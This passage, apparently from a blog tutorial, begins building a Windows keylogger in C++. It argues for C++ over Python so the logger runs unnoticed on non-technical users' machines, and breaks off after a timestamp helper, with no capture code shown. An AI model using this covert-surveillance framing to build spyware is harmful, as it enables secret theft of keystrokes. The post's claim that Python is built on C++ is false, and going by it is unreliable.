 Python is a waste of time. Now put down your
pitchforks and listen to me.
First off, Python is an interpreted language, so we would need a
guarantee that Python is actually installed on the target system.
How many non-tech people even have Python installed? Next, a
Python keylogger is more resource intensive than a keylogger
implemented in C++. In an application where being inconspicuous is
a factor, it pays to choose the more efficient path. Though I haven’t
exactly optimized this code, the very fact that I’m doing it in C++
gives mefun the leisure of loosening my reigns a bit, because I
know that the g++ compiler itself is a very optimized one. After all,
since Python is built on C++, why not just make the thing in C++?
And so, picking up my sword, I began my travels to the world of
curly-braces strongly-typed spaghetti.
The Actual Thing
Let’s talk about the actual code.
#include <windows.h>
#include <fstream>
#include <thread>
#include <chrono>
#include <ctime>
#include <string>
std::string currentDateTime() {
std::time_t t { std::time(nullptr) };
std::tm* now { std::localtime(&t) };
char buffer[128];
strftime(buffer, sizeof(buffer), "%m-%d-%Y %X", now);
return buffer;
}